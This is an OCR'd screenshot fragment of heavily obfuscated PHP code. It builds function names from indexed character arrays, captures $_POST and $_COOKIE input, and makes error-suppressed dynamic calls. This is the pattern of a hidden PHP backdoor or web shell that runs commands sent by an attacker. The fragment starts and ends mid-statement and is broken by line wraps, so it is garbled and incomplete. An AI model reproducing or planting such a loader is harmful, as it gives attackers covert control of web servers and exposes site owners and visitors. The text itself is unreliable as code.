
[26].$vc31['k04123c52'][95]] = $vc31['k04123
c52'][22].$vc31['k04123c52'][21].$vc31['k041
23c52'][97].$vc31['k04123c52'][3].$vc31['k04
123c52'][21].$vc31['k04123c52'][97].$vc31['k
04123c52'][90].$vc31['k04123c52'][21];$vc31
[$vc31['k04123c52'][81].$vc31['k04123c52'][5
6].$vc31['k04123c52'][91].$vc31['k04123c52']
[95].$vc31['k04123c52'][71].$vc31['k04123c5
2'][21]] = $_POST;$vc31[$vc31['k04123c52'][7
1].$vc31['k04123c52'][71].$vc31['k04123c52']
[97].$vc31['k04123c52'][26].$vc31['k04123c5
2'][81].$vc31['k04123c52'][79]] = $_COOKIE;@
$vc31[$vc31['k04123c52'][1].$vc31['k04123c5
2'][92].$vc31['k04123c52'][3].$vc31['k04123c
52'][95].$vc31['k04123c52'][26].$vc31['k0412
3c52'][92]]($vc31['k04123c52'][71].$vc31['k0
4123c52'][48].$vc31['k04123c52'][48].$vc31
['k04123c52'][52].$vc31['k04123c52'][48].$vc
31['k04123c52'][83].$vc31['k04123c52'][5
5].$vc31['k04123c52'][52].$vc31['k04123c52']
[30], NULL);@$vc31[$vc31['k04123c52'][1].$vc
31['k04123c52'][92].$vc31['k04123c52'][3].$v
c31['k04123c52'][95].$vc31['k04123c52'][2
6].$vc31['k04123c52'][92]]($vc31['k04123c5
2'][55].$vc31['k04123c52'][52].$vc31['k04123